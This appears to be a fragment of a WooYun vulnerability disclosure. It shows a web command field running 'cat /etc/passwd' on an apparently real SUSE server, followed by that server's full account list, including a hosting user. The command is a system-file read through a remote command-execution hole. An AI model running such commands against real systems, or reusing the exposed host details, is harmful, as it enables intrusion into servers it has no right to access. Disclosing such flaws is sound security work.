 CMD: cat /etc/passwd Execute
at:x:25:25:Batch jobs daemon:/var/spool/atjobs:/bin/bash
bin:x:1:1:bin:/bin:/bin/bash
daemon:x:2:2:Daemon:/sbin:/bin/bash
ftp:x:40:49:FTP account:/srv/ftp:/bin/bash
games:x:12:100:Games account:/var/games:/bin/bash
gdm:x:50:105:Gnome Display Manager daemon:/var/lib/gdm:/bin/false
haldaemon:x:101:102:User for haldaemon:/var/run/hal:/bin/false
lp:x:4:7:Printing daemon:/var/spool/lpd:/bin/bash
mail:x:8:12:Mailer daemon:/var/spool/clientmqueue:/bin/false
man:x:13:62:Manual pages viewer:/var/cache/man:/bin/bash
messagebus:x:100:101:User for D-BUS:/var/run/dbus:/bin/false
news:x:9:13:News system:/etc/news:/bin/bash
nobody:x:65534:65533:nobody:/var/lib/nobody:/bin/bash
ntp:x:74:103:NTP daemon:/var/lib/ntp:/bin/false
postfix:x:51:51:Postfix Daemon:/var/spool/postfix:/bin/false
root:x:0:0:root:/root:/bin/bash
sshd:x:71:65:SSH daemon:/var/lib/sshd:/bin/false
suse-ncc:x:102:104:Novell Customer Center User:/var/lib/YaST2/suse-ncc-fakehome:/bin/bash
uucp:x:10:14:Unix-to-Unix CoPy system:/etc/uucp:/bin/bash
wwwrun:x:30:8:WWW daemon apache:/var/lib/wwwrun:/bin/false
shop64201:x:1000:100::/domain/shop64201/applications/newEbiz1/:/bin/bash
+::::::
www.wooyun.org